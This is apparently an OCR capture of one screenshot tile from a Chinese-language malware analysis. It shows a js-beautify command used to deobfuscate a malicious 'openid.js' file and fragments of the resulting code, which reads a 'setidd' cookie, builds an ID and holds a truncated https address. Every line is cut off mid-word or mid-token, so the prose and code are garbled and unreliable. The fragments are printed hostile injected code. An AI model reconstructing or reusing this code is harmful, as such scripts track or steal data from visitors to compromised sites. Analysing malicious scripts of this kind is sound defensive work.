
它们包含完全相同的恶意代码，并且显然使用jav
幸运的是，js-beautify可以专门对
$ js-beautify -x -s 2 original/openid.js >
deobfuscated.js
var i3692386a609ff6fd204a1418521ec651 = 
snd: null,
o7d6e88f271f3ac078a708f7123e10e14: “https:
myid: (function(_0x79e5x2) {
var _0x79e5x3 = document[“cookie”][“match”](
[]\/+^])/g, “\$1″) + “=([^;]*)”));
return _0x79e5x3 ? decodeURIComponent(_0
})(“setidd”) || (function() {
var _0x79e5x4 = new Date();
var _0x79e5x5 = _0x79e5x4[“getTime”]() + “-